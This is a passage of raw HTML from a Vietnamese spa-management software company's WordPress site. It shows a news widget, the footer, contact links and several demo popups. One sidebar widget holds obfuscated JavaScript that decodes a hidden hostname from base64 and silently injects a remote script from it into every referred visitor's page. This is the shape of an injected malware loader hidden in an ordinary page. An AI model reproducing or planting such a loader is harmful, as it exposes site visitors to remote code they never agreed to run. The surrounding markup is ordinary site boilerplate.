</noscript>
</span>
<p class='p_submit_message'><button type="submit" class="octf-btn octf-btn-info text-center">Đăng ký ngay</button></p>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="124"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div></div></section><section id="recent_news-2" class="widget widget_recent_news"><h5 class="widget-title">Tin tức mới nhất</h5>            <ul class="recent-news clearfix">
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[4+] Lợi ích Khi Dùng Phần Mềm Quản Lý Spa Free" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/4-loi-ich-khi-dung-phan-mem-quan-ly-spa-free/">[4+] Lợi ích khi dùng Phần mềm quản lý Spa free bạn cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">4:42 pm</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="04 Lưu ý Khi Mua Phần Mềm Quản Lý Spa Bạn Buộc Phải Biết" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/04-luu-y-khi-mua-phan-mem-quan-ly-spa-ban-buoc-phai-biet-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/4-luu-y-khi-mua-phan-mem-quan-ly-spa/">[4+] lưu ý khi mua phần mềm quản lý spa bạn buộc phải biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">4:35 pm</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/3-phan-mem-tinh-tien-spa-tot-nhat-2022/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="3 phần mềm tính tiền spa tốt nhất 2022 mà chủ spa cần biết" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/3-phan-mem-tinh-tien-spa-tot-nhat-2022-ma-chu-spa-can-biet-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/3-phan-mem-tinh-tien-spa-tot-nhat-2022/">3 phần mềm tính tiền spa tốt nhất 2022 mà chủ spa cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">9:55 am</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/kinh-doanh-spa-5-chi-phi-toi-quan-trong-chu-spa-can-biet/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[05] chi phí quan trọng chủ spa cần biết khi khởi nghiệp" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/05-chi-phi-quan-trong-chu-spa-can-biet-khi-khoi-nghiep-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/kinh-doanh-spa-5-chi-phi-toi-quan-trong-chu-spa-can-biet/">Kinh doanh SPA – [05] chi phí tối quan trọng chủ spa cần biết</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">8:24 am</span>
                        </span>
                                            </div>
                </li>
                  
                <li class="clearfix"> 
                                        <div class="thumb">
                        <a href="https://idspa.vn/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi/">
                            <img width="150" height="150" src="https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="[3+] yếu tố giúp phần mềm quản lý thẩm mỹ viện lên ngôi" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-150x150.jpg 150w, https://idspa.vn/wp-content/uploads/2022/04/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi-720x720.jpg 720w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                    </div>
                                        <div class="entry-header">
                        <h6>
                            <a href="https://idspa.vn/3-yeu-to-giup-phan-mem-quan-ly-tham-my-vien-len-ngoi/">[3+] yếu tố giúp phần mềm quản lý thẩm mỹ viện lên ngôi</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">8:13 am</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
		</div>
	</div>
</div>


	</div><!-- #content -->
	<footer id="site-footer" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div data-elementor-type="wp-post" data-elementor-id="1334" class="elementor elementor-1334" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-61c9c99 ot-traditional elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61c9c99" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-206fd70" data-id="206fd70" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c71dc3c elementor-section-full_width ot-traditional elementor-section-height-default elementor-section-height-default" data-id="c71dc3c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c30c984" data-id="c30c984" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4407b48 elementor-widget elementor-widget-image" data-id="4407b48" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="768" height="283" src="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png" class="attachment-medium_large size-medium_large" alt="logo idspa" decoding="async" loading="lazy" srcset="https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-768x283.png 768w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-300x111.png 300w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8-720x265.png 720w, https://idspa.vn/wp-content/uploads/2022/04/Artboard-3@4x-8.png 784w" sizes="(max-width: 768px) 100vw, 768px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3685ce elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3685ce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">					<span class="elementor-icon-list-text">IDSPA - Phần mềm quản lý Spa, TMV, Salon, Clinic,... Phần mềm spa miễn phí đầy đủ tính năng, dùng thử 15 ngày, hỗ trợ miễn phí 24/7, bảo hành toàn thời gian.</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b3a5de0" data-id="b3a5de0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-b7dc2de elementor-section-full_width ot-layout_block elementor-section-height-default elementor-section-height-default" data-id="b7dc2de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a15beb4" data-id="a15beb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43f416a elementor-widget elementor-widget-heading" data-id="43f416a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://idspa.vn/">Về  IDSPA</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-10d9cc4 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10d9cc4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/">					<span class="elementor-icon-list-text">Trang chủ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/ve-chung-toi/">					<span class="elementor-icon-list-text">Về chúng tôi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/phan-mem/">					<span class="elementor-icon-list-text">Phần mềm</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/bang-gia/">					<span class="elementor-icon-list-text">Bảng giá</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/idspa-phan-mem-cham-soc-khach-hang-spa-tham-my-vien-salon/">					<span class="elementor-icon-list-text">Khách hàng</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/tin-tuc/">					<span class="elementor-icon-list-text">Tin tức</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/private-policy/">					<span class="elementor-icon-list-text">Điều khoản sử dụng </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="https://idspa.vn/lien-he/">					<span class="elementor-icon-list-text">Liên hệ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-978dd65" data-id="978dd65" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-69715fd elementor-widget elementor-widget-heading" data-id="69715fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://idspa.vn/lien-he/">Liên hệ</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-472c517 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="472c517" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text"> 0934.121.523 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">0981.649.771</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
					<a href="#">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">support@idspa.vn</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0be0564" data-id="0be0564" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-231314d elementor-widget elementor-widget-text-editor" data-id="231314d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><img class="size-full wp-image-5911 aligncenter" src="https://idspa.vn/wp-content/uploads/2021/06/download-phan-mem-quan-lt-spa-mien-phi-idspa-tren-android.png" alt="Download phần mềm quản lý spa miễn phí sử dụng trong 15 ngày" width="178" height="77" /></p><p><img class="size-full wp-image-5912 aligncenter" src="https://idspa.vn/wp-content/uploads/2021/06/download-phan-mem-quan-lt-spa-mien-phi-idspa-tren-IOS.png" alt="Download phần mềm quản lý spa miễn phí sử dụng trong 15 ngày" width="177" height="77" /></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e98f74 elementor-widget elementor-widget-heading" data-id="8e98f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Kết nối phần mềm Spa - IDSPA</span>		</div>
				</div>
				<div class="elementor-element elementor-element-d40162f elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d40162f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-4261f62" href="https://www.facebook.com/IdspaPhanMemQuanLySpa/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-float elementor-repeater-item-f719b35" href="https://www.youtube.com/watch?v=hQKPM-qfgFc" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-float elementor-repeater-item-6b456a7" href="" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-f33d7f4" href="https://twitter.com/IdspaPhanMemSpa" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</div>
							<div class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-float elementor-repeater-item-ce3dfd5" href="https://www.pinterest.com/Idspaphanmemquanlyspa/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</div>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-c2c3533 elementor-section-full_width elementor-section-content-middle ot-traditional elementor-section-height-default elementor-section-height-default" data-id="c2c3533" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1526880" data-id="1526880" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9bf6489 elementor-widget elementor-widget-text-editor" data-id="9bf6489" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>Copyright © 2019 by ID GOLDEN &#8211; 418 Nguyễn Thái Sơn, Phường 5, Quận Gò Vấp, TP Hồ Chí Minh.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				
</footer></div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v9.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your Chat Plugin code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="100275851476500"
  theme_color="#0084ff"
  logged_in_greeting="Chào mừng bạn đến với IDSPA, phản hồi nếu bạn cần tư vấn nhé."
  logged_out_greeting="Chào mừng bạn đến với IDSPA, phản hồi nếu bạn cần tư vấn nhé.">
      </div><div id="pum-9743" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9743,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-5&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9743">

	<div id="popmake-9743" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9743" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9265" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9265,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-4&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9265">

	<div id="popmake-9265" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9265" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9264" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9264,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-3&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9264">

	<div id="popmake-9264" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9264" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
<div id="pum-9241" class="pum pum-overlay pum-theme-4428 pum-theme-default-theme popmake-overlay click_open" data-popmake="{&quot;id&quot;:9241,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup-2&quot;,&quot;theme_id&quot;:4428,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" aria-labelledby="pum_popup_title_9241">

	<div id="popmake-9241" class="pum-container popmake theme-4428 pum-responsive pum-responsive-medium responsive size-medium">

				

				            <div id="pum_popup_title_9241" class="pum-title popmake-title">
				Our Spring Sale Has Started			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&#215;            </button>
		
	</div>

</div>
